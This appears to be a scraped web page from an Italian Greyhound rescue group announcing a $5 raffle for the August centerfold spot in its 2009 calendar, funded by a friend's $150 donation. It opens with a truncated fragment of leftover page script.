6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

IGRF Centerfold Calendar Raffle Here is an example of a 2008 Centerfold!

Here's your chance to feature YOUR Italian Greyhound as the Iggymate
Centerfold for the month of August. Your cost would be $5!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!! August was purchased by the notorious and outrageous Sighthound
Hilton Hotel. Keep in mind who populates that hotel: a ridiculous number of
Inflated and Oversize Iggies that some folks call Greyhounds along with an
assortment of Sighthounds, Terriers and mutts...along with a couple of genuine
Iggies. You've got three guesses who runs the show. Bills at the Sighthound
Hilton are paid by my old pal, Teddy Palmer. She lives there too along with
her long-suffering family.

Anyway...Teddy wants to raffle off the month of August. She has already
donated the $150 to IGRF bless her heart. In return she wants to look at each
of your photos and select the one that her over-inflated Iggies like best.
So here's what we're gonna do. E-mail a photo of YOUR Italian Greyhound to
me. For each photo mailed I will ask Patty Woodbury to send you out a paypal
invoice in the amount of $5. If you don't have a paypal account...you'll
need to let me know right away and get a check for $5 out to me IMMEDIATELY.
Most people have to pay $150 to have their IG featured as the large Iggymate
Centerfold of the Month. It will cost you only $5!!!!!!!! I hope a bunch
of you decide to enter your dogs in this raffle!!!

In a few days I will e-mail all your pix to the GREYHOUNDS. THEY (in
consulation with the rest of the hotel canine inmates...er guests...er owners)
will decide who will grace the 2009 IG Rescue Calendar during the month of
August! One of you will snag that month for only $5!!!! Now...THAT'S A REAL
DEAL!!!!

xxxxooooo

There is no way to thank my dear friend, Teddy Palmer, for her kindness.
Over the years Teddy has helped more dogs than any of us can count...and not
all of them Greyhounds. She is an Angel.


Please click below to purchase one or more Calendar Raffle chances.